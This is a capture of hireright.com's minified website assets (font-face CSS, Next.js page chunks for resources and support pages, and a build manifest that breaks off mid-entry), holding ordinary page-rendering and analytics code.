format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a13da8fe3ff1b11b-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/f8783467cccb7b8a-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/126e00836aade707-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/37596abb2fd10714-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/3726ae0b40df1f12-s.woff2) format("woff2");unicode-range:u+0900-097f,u+1cd0-1cf9,u+200c-200d,u+20a8,u+20b9,u+20f0,u+25cc,u+a830-a839,u+a8e0-a8ff,u+11b00-11b09}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/50545d6a2868a0da-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/97fef9b6e3f64cba-s.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a413b8cd6e3cf5c0-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a13da8fe3ff1b11b-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/f8783467cccb7b8a-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/82ef96de0e8f4d8c-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a6ecd16fa044d500-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/bd82c78e5b7b3fe9-s.woff2) format("woff2");unicode-range:u+0900-097f,u+1cd0-1cf9,u+200c-200d,u+20a8,u+20b9,u+20f0,u+25cc,u+a830-a839,u+a8e0-a8ff,u+11b00-11b09}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/c32c8052c071fc42-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/6f22fce21a7c433c-s.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/1d8a05b60287ae6c-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/77c207b095007c34-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/1755441e3a2fa970-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/82ef96de0e8f4d8c-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a6ecd16fa044d500-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/bd82c78e5b7b3fe9-s.woff2) format("woff2");unicode-range:u+0900-097f,u+1cd0-1cf9,u+200c-200d,u+20a8,u+20b9,u+20f0,u+25cc,u+a830-a839,u+a8e0-a8ff,u+11b00-11b09}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/c32c8052c071fc42-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/6f22fce21a7c433c-s.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/1d8a05b60287ae6c-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/77c207b095007c34-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/1755441e3a2fa970-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Noto_Sans_Fallback_bd261e;src:local("Arial");ascent-override:100.54%;descent-override:27.56%;line-gap-override:0.00%;size-adjust:106.33%}.__className_bd261e{font-family:__Noto_Sans_bd261e,__Noto_Sans_Fallback_bd261e}.__variable_bd261e{--font-notosans:"__Noto_Sans_bd261e","__Noto_Sans_Fallback_bd261e"}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/c1ec809fd6ddee5c-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/0f9ac8cc3b5c1925-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/c3e49811edbbe982-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/0b1d054dd29b6dbb-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/295ddeef6cfadcce-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Oswald_Fallback_8570d7;src:local("Arial");ascent-override:146.51%;descent-override:35.49%;line-gap-override:0.00%;size-adjust:81.43%}.__className_8570d7{font-family:__Oswald_8570d7,__Oswald_Fallback_8570d7;font-weight:600;font-style:normal}.__variable_8570d7{--font-oswald:"__Oswald_8570d7","__Oswald_Fallback_8570d7"}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.hireright.com/_next/static/css/96aafdd430412fc9.css
body_size: -2696
content:
.resources_videoWrapper___mVYF{position:relative;margin-bottom:2.5rem;height:0;padding-bottom:56.25%}@media (min-width:1024px){.resources_videoWrapper___mVYF{margin-top:.25rem}}.resources_videoWrapper___mVYF iframe{position:absolute;top:0;left:0;height:100%;width:100%}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/resources-1140e62d0872da59.js
body_size: -2202
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3584],{8521:function(e,n,r){(window.__NEXT_P=window.__NEXT_P||[]).push(["/resources",function(){return r(27197)}])},52581:function(e,n,r){"use strict";var s=r(52322),t=r(38243),c=r(2784),i=r(2380),o=r(21538),u=r(59775);n.Z=function(e){let{sectionColor:n="blue"}=e,[r,l]=(0,c.useState)(),{data:a}=(0,t.Z)("/api/resources/upcoming-events",o._),{t:d}=(0,i.$)();return((0,c.useEffect)(()=>{a&&l(a)},[a,d]),r)?(0,s.jsx)(u.q8,{linkUrl:"/resources/upcoming-events",linkText:d("events.upcomingLink"),headingText:d("events.upcoming"),entries:r,sectionColor:n}):null}},21538:function(e,n,r){"use strict";r.d(n,{_:function(){return s}});let s=async e=>{let n=await fetch(e);if(!n.ok)throw Error("An error occurred while fetching the data.");return n.json()}},27197:function(e,n,r){"use strict";r.r(n),r.d(n,{Index:function(){return h},__N_SSG:function(){return f}});var s=r(52322),t=r(2380),c=r(25446),i=r(70698),o=r(59775),u=r(52581),l=r(39604),a=r(28237),d=r.n(a),f=!0;function h(e){let{page:n}=e,r=(0,l.pc)(d().parse(n)),{hero:a,blocks:f,seoTitle:h,seoDescription:p,seoKeywords:x,title:_}=r.fields,{t:j}=(0,t.$)();return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(i.yG,{page:r,title:h||_,description:p,keywords:x}),(0,s.jsx)(o.Bx,{hero:a,sectionColor:"black",page:r}),f&&(0,s.jsx)(o.HO,{block:f}),(0,s.jsx)(u.Z,{sectionColor:"blue-ultralight"}),(0,s.jsx)("div",{className:"mt-8",children:(0,s.jsxs)("div",{id:"resources-search",children:[(0,s.jsx)("div",{className:"py-6 site-grid md:py-6 md:gap-8",children:(0,s.jsx)("div",{className:"flex flex-col col-span-12 md:col-span-12",children:(0,s.jsx)(o.H2,{children:j("resources.explore")})})}),(0,s.jsx)(c.Gh,{index:"resources"})]})})]})}n.default=h}},function(e){e.O(0,[2888,9774,179],function(){return e(e.s=8521)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/%5Bslug%5D-5921228c2ecdf73b.js
body_size: -99
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6219],{85476:function(e,n,i){(window.__NEXT_P=window.__NEXT_P||[]).push(["/[slug]",function(){return i(84622)}])},40233:function(e,n,i){"use strict";var s=i(52322),r=i(97729),t=i.n(r),c=i(38148);n.Z=function(e){let{experienceJSON:n,locale:i,stylesheet:r}=e;return(0,s.jsxs)(s.Fragment,{children:[r&&(0,s.jsx)(t(),{children:(0,s.jsx)("style",{"data-ssg":!0,children:r})}),(0,s.jsx)("div",{className:"experience-wrapper",children:(0,s.jsx)(c.yl,{experience:n,locale:i,debug:!1})})]})}},44945:function(e,n,i){"use strict";i.r(n),i.d(n,{default:function(){return t}});var s=i(52322),r=i(70698);function t(){return(0,s.jsx)(r.iE,{app:"site"})}},79266:function(e,n,i){"use strict";i.r(n),i.d(n,{LandingGenericPageInner:function(){return c}});var s=i(52322),r=i(70698),t=i(59775);let c=e=>{let{hero:n,blocks:i,seoTitle:c,seoImage:d,seoDescription:l,seoKeywords:a,title:o,seoNoIndex:u}=e.fields,f=null==i?void 0:i.filter(e=>"accordion"===e.sys.contentType.sys.id&&"image"in e.fields&&!!e.fields.image);return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(r.yG,{page:e,title:c||o,description:l,image:d,keywords:a,noindex:u}),(0,s.jsx)(t.Bx,{hero:n,page:e,sectionColor:"blue-mid"}),i&&(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(t.HO,{block:i.filter(e=>"accordion"!==e.sys.contentType.sys.id||!("image"in e.fields)||!e.fields.image)}),f.length>0&&(0,s.jsx)("div",{className:"site-grid py-14",children:(0,s.jsx)("div",{className:"col-span-12",children:(0,s.jsx)("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-14",children:null==f?void 0:f.map(e=>"image"in e.fields&&e.fields.image&&"accordion"===e.sys.contentType.sys.id&&(0,s.jsxs)("div",{children:[e.fields.image&&(0,s.jsx)(r.be,{image:e.fields.image}),(0,s.jsx)(t.HO,{block:e,noPadding:!0,showLoadMore:!1,noPaddingContent:!0})]},"location-".concat(e.sys.id)))})})})]})]})};n.default=c},84622:function(e,n,i){"use strict";i.r(n),i.d(n,{__N_SSP:function(){return o}});var s=i(52322),r=i(39604),t=i(28237),c=i.n(t),d=i(44945),l=i(40233),a=i(79266),o=!0;n.default=e=>{let{page:n,experienceJSON:i,locale:t,stylesheet:o,isEditorMode:u=!1}=e,f=(0,r.pc)(n?c().parse(n):null);return u||i?(0,s.jsx)(l.Z,{experienceJSON:i,locale:t,stylesheet:o}):f?(0,s.jsx)(a.LandingGenericPageInner,{...f}):(0,s.jsx)(d.default,{})}}},function(e){e.O(0,[2888,9774,179],function(){return e(e.s=85476)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/resources/%5Bslug%5D-db1d5281fe800bf8.js
body_size: -733
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5236],{47009:function(e,s,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/resources/[slug]",function(){return n(97005)}])},47627:function(e,s,n){"use strict";n.r(s),n.d(s,{ResourcePageInner:function(){return w}});var l=n(52322),o=n(96577),t=n.n(o),i=n(5632),c=n(2784),a=n(2380),r=n(97251),d=n(70698),u=n(88462),v=n(75384),h=n(59034),f=n(59775),m=n(23129),x=n.n(m),p=n(25446);let j=(0,d.jL)(p.kY);function g(e){var s,n,o,i,c,a,r,d,u,v;let{image:h,gated:f,isVideo:m}=e;return h?f||!m?(0,l.jsx)("div",{className:"flex items-center justify-center mb-10 bg-blue-100 rounded-lg lg:mt-1",children:(0,l.jsx)(t(),{src:"https:".concat(null==h?void 0:null===(n=h.fields)||void 0===n?void 0:null===(s=n.file)||void 0===s?void 0:s.url),alt:"",width:null==h?void 0:null===(a=h.fields)||void 0===a?void 0:null===(c=a.file)||void 0===c?void 0:null===(i=c.details)||void 0===i?void 0:null===(o=i.image)||void 0===o?void 0:o.width,height:null==h?void 0:null===(v=h.fields)||void 0===v?void 0:null===(u=v.file)||void 0===u?void 0:null===(d=u.details)||void 0===d?void 0:null===(r=d.image)||void 0===r?void 0:r.height,priority:!0})}):void 0:null}let w=e=>{var s,n,o,t,m;let{title:p,slug:w,gated:y=!0,summary:N,body:b,image:_,file:k,embedCode:D,resourceType:I,complementaryServices:T,seoTitle:L,seoDescription:P,seoKeywords:R,publishDate:C}=e.fields,{query:S,locale:E}=(0,i.useRouter)(),{t:M}=(0,a.$)(),U=(null==I?void 0:null===(n=I.fields)||void 0===n?void 0:null===(s=n.name)||void 0===s?void 0:s.toLowerCase())==="video"||(null==I?void 0:null===(t=I.fields)||void 0===t?void 0:null===(o=t.name)||void 0===o?void 0:o.toLowerCase())==="webinar",q=M(U?"resources.watch":"resources.download"),F=I?"".concat(q," ").concat(M((null==I?void 0:null===(m=I.fields)||void 0===m?void 0:m.name)||"",{keyPrefix:"resources"})):"".concat(q," ").concat(M("resources.resource")),W='"'.concat(p,'"'),[Y,$]=(0,c.useState)(!1),[O,Q]=(0,c.useState)(""),V=(0,r.ac)({query:"(min-width: 1024px)"}),X="";X=new URL(window.location.href).searchParams.get("queryID")||"";let z=(0,v.X$)();if((0,c.useEffect)(()=>{$(!0);let e=()=>{let e=new Date,s=e.getMonth()+1,n=e.getDate();return"".concat(s<=9?"0".concat(s):s).concat(n<=9?"0".concat(n):n).concat(e.getFullYear())},s=encodeURIComponent("".concat(location.protocol,"//").concat(location.host,"/resources/").concat(w,"?source=thank-you&date=").concat(e())),n=encodeURIComponent("".concat(w,"?source=thank-you&date=").concat(e()));Q("".concat("https://info.hireright.com/l/650513/2022-08-12/48nkq8","?Redirect_URL=").concat(s,"&Return_URL=").concat(n))},[]),(0,c.useEffect)(()=>{(0,h.IT)({eventName:"View Resource",index:"".concat(z,"resources"),objectIDs:[e.sys.id+e.sys.locale]}).catch(console.error)},[e.sys,z]),!Y)return;let G="thank-you"===S.source;return(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(d.yG,{page:e,title:L||p,description:P,keywords:R}),(0,l.jsx)(f.ls,{sectionColor:"white",fields:{headerText:p,paragraphText:N},page:e}),!y&&k&&(0,l.jsx)("div",{className:"px-6 md:-mt-8 mb-14 md:px-0",children:(0,l.jsx)(f.zx,{kind:"Solid",color:"primary",label:"Download ".concat(I.fields.name),width:"half",isExternal:!0,autoMargin:!0,href:"https:".concat(k.fields.file.url),onClick:async s=>{s.preventDefault();let n={index:"".concat(z,"resources"),eventName:"Download resource ungated",objectIDs:[e.sys.id+E]};await (0,h.ej)(n),X?await (0,h.PS)({queryID:X,...n}):await (0,h.$1)(n),window.location.href="https:".concat(k.fields.file.url)}})}),G&&(0,l.jsx)("div",{className:"site-grid mb-14",children:(0,l.jsxs)("div",{className:"col-span-12 px-10 text-center bg-blue-300 rounded-lg md:col-span-8 md:col-start-3 py-14",children:[(0,l.jsxs)("div",{className:"space-y-4 text-center",children:[(0,l.jsxs)("span",{className:"font-sans text-sm font-bold md:text-base",children:["Thank you ",!U&&(0,l.jsx)("span",{children:"for Downloading"})]}),(0,l.jsx)("h2",{className:"font-sans text-lg font-bold md:text-xl",children:W}),(0,l.jsx)(f.kd,{children:U?"The video is available below.":"You can access your copy below."})]}),k&&!k.fields.file.contentType.includes("video")&&(0,l.jsx)("div",{className:"mt-8",children:(0,l.jsx)(f.zx,{kind:"Solid",color:"primary",label:"Download Now",width:"half",isDocument:!0,isExternal:!0,autoMargin:!0,href:"https:".concat(k.fields.file.url),onClick:async s=>{s.preventDefault();let n={index:"".concat(z,"_resources"),eventName:"Download resource gated",objectIDs:[e.sys.id+E]};await (0,h.ej)(n),X?await (0,h.PS)({queryID:X,...n}):await (0,h.$1)(n),window.location.href="https:".concat(k.fields.file.url)}})}),k&&k.fields.file.contentType.includes("video")&&(0,l.jsx)("div",{className:"mt-8",children:(0,l.jsx)("video",{controls:!0,src:"https:".concat(k.fields.file.url),typeof:k.fields.file.contentType})}),D&&(0,l.jsx)("div",{className:"".concat(x().videoWrapper," !mt-4 !mb-0"),children:(0,l.jsx)("div",{dangerouslySetInnerHTML:{__html:D}})})]})}),!G&&(0,l.jsxs)("div",{className:"lg:gap-8 site-grid mb-14",children:[(0,l.jsxs)("div",{className:"col-span-12 ".concat(y?"lg:col-span-6 lg:col-start-2":"lg:col-span-8 lg:col-start-3"),children:[!y&&D&&(0,l.jsx)("div",{className:x().videoWrapper,children:(0,l.jsx)("div",{dangerouslySetInnerHTML:{__html:D}})}),_&&(0,l.jsx)(g,{image:_,gated:y,isVideo:U}),y&&!V&&(0,l.jsx)("div",{className:"my-8 lg:my-0",children:(0,l.jsx)(f.LQ,{title:F,iframeLink:O})}),(0,l.jsxs)("div",{className:"space-y-8",children:[(0,l.jsx)("div",{className:"mb-8 prose--general prose--custom-list",children:(0,u.g)(b)}),(0,l.jsxs)(f.rP,{className:"text-gray-700",children:[(0,l.jsx)("span",{children:(0,l.jsxs)(l.Fragment,{children:[M("releaseDate"),": "]})}),(0,l.jsx)("span",{children:(0,l.jsx)(f.qm,{date:C})})]}),(0,l.jsx)(f.iv,{})]})]}),y&&V&&(0,l.jsx)("div",{className:"col-span-12 lg:col-span-5 xl:col-span-4",children:(0,l.jsx)("div",{className:"my-8 lg:my-0",children:(0,l.jsx)(f.LQ,{title:F,iframeLink:O})})})]}),(0,l.jsx)(j,{currentObjectID:e.sys.id,linkText:{fields:{label:M("resources.explore"),linkPath:"/resources"}}}),T&&(0,l.jsx)(f.QZ,{Component:f.lP,entry:T,passthroughProps:{showIcon:!1}})]})};s.default=w},97005:function(e,s,n){"use strict";n.r(s),n.d(s,{ResourceDetails:function(){return r},__N_SSG:function(){return a}});var l=n(52322),o=n(39604),t=n(28237),i=n.n(t),c=n(47627),a=!0;function r(e){let{page:s}=e,n=(0,o.pc)(i().parse(s));return(0,l.jsx)(c.ResourcePageInner,{...n})}s.default=r},23129:function(e){e.exports={videoWrapper:"resources_videoWrapper___mVYF"}}},function(e){e.O(0,[2888,9774,179],function(){return e(e.s=47009)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/support/%5Bslug%5D-3465f0dc06e83dee.js
body_size: -2197
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8756],{42873:function(e,n,r){(window.__NEXT_P=window.__NEXT_P||[]).push(["/support/[slug]",function(){return r(85424)}])},85424:function(e,n,r){"use strict";r.r(n),r.d(n,{__N_SSG:function(){return c}});var s=r(52322),o=r(70698),t=r(59775),u=r(39604),i=r(28237),_=r.n(i),c=!0;n.default=e=>{let{page:n}=e,r=(0,u.pc)(_().parse(n)),{hero:i,blocks:c,seoTitle:p,seoImage:l,seoDescription:a,seoKeywords:d,title:f}=r.fields;return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(o.yG,{page:r,title:p||f,description:a,image:l,keywords:d}),(0,s.jsx)(t.Bx,{hero:i,page:r}),(0,s.jsx)(t.HO,{block:c,showLoadMore:!1,showOverline:!0,sectionColor:"blue-mid",isSupportPage:!0})]})}}},function(e){e.O(0,[2888,9774,179],function(){return e(e.s=42873)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/VgtjmIwcO-Kny4jLdYFrl/_buildManifest.js
body_size: -1817
content:
self.__BUILD_MANIFEST=function(s){return{__rewrites:{afterFiles:[],beforeFiles:[],fallback:[]},"/":["static/chunks/pages/index-beb51956465fdf4a.js"],"/404":["static/chunks/pages/404-3ec00e525d2fe802.js"],"/_error":["static/chunks/pages/_error-7a384194a0917161.js"],"/blog":["static/chunks/pages/blog-0d4e610bcd5384aa.js"],"/blog/BlogDetailPage":["static/chunks/pages/blog/BlogDetailPage-bb1c94d61d871f01.js"],"/blog/[slug]":["static/chunks/pages/blog/[slug]-25c9cbf7547c8ac8.js"],"/company":["static/chunks/pages/company-3e3815d8ec110aba.js"],"/company/CompanyGenericPageInner":["static/chunks/pages/company/CompanyGenericPageInner-caafddaa41d996c1.js"],"/company/careers":["static/chunks/pages/company/careers-1d386e87732a4308.js"],"/company/careers/open-positions":["static/chunks/pages/company/careers/open-positions-9a7540bfdfe02a45.js"],"/company/leadership":["static/chunks/pages/company/leadership-444dacdc4f9bd3c7.js"],"/company/locations":["static/chunks/pages/company/locations-c09b151cf0ba9b8f.js"],"/company/newsroom":["static/chunks/pages/company/newsroom-5f00f27c2f760d5d.js"],"/company/newsroom/PressReleasePageInner":["static/chunks/pages/company/newsroom/PressReleasePageInner-a86935fac8ec7027.js"],"/company/newsroom/[slug]":["static/chunks/pages/company/newsroom/[slug]-a2608b19bbd588a7.js"],"/company/[slug]":["static/chunks/pages/company/[slug]-cf675fbab84af19a.js"],"/contact-us":["static/chunks/pages/contact-us-10f12a3948f26e68.js"],"/industries":["static/chunks/pages/industries-4c3fa8fe5d028459.js"],"/industries/IndustryDetailPageInner":["static/chunks/pages/industries/IndustryDetailPageInner-be67c197d8240b89.js"],"/industries/business-size/BusinessSizePageInner":["static/chunks/pages/industries/business-size/BusinessSizePageInner-58ba4746e4aecb0d.js"],"/industries/business-size/[slug]":["static/chunks/pages/industries/business-size/[slug]-b8a01356526b7b44.js"],"/industries/[slug]":["static/chunks/pages/industries/[slug]-a454710f8f6e8c08.js"],"/legal":["static/chunks/pages/legal-f8bd19f5c35bd4d3.js"],"/legal/LegalPolicyPageInner":["static/chunks/pages/legal/LegalPolicyPageInner-477f523fc099ec88.js"],"/legal/[slug]":["static/chunks/pages/legal/[slug]-15a1ca9cbceec75a.js"],"/partners":["static/chunks/pages/partners-4939eb4255e25cb9.js"],"/partners/PartnerPageInner":["static/chunks/pages/partners/PartnerPageInner-424943408c8c1b3e.js"],"/partners/[slug]":["static/chunks/pages/partners/[slug]-7875b6b1a447f5b6.js"],"/pdfs/[slug]":["static/chunks/pages/pdfs/[slug]-e5ceadf7ca4abc56.js"],"/resources":["static/chunks/pages/resources-1140e62d0872da59.js"],"/resources/ResourcePageInner":[s,"static/chunks/pages/resources/ResourcePageInner-063cb933ee8ad72d.js"],"/resources/upcoming-events":["static/chunks/pages/resources/upcoming-events-0e0a052362997697.js"],"/resources/upcoming-events/WebinarBody":["static/chunks/pages/resources/upcoming-events/WebinarBody-247e48572d9f8bdf.js"],"/resources/upcoming-events/[slug]":["static/chunks/pages/resources/upcoming-events/[slug]-fac6d55a9a0a0c76.js"],"/resources/[slug]":[s,"static/chunks/pages/resources/[slug]-db1d5281fe800bf8.js"],"/search":["static/chunks/pages/search-0e5efa5e5f28e806.js"],"/services":["static/chunks/pages/services-95e50a87df8fd434.js"],"/services/group/[groupSlug]":["static/chunks/pages/services/group/[groupSlug]-9c7b2057c7a7da68.js"],"/services/search":["static/chunks/pages/services/search-8686a6a449eb86a6.js"],"/services/[slug]":["static/chunks/pages/services/[slug]-746c1784e58f0c9f.js"],"/studio/[slug]":["static/chunks/pages/studio/[slug]-58358f3f67e8e251.js"],"/support/[slug]":["static/chunks/pages/support/[slug]-3465f0dc06e83dee.js"],"/[slug]":["static/chunks/pages/[slug]-5921228c2ecdf73b.js"],"/[slug]/LandingGenericPageInner":["static/chunks/pages/[slug]/LandingGenericPageInner-1b5667b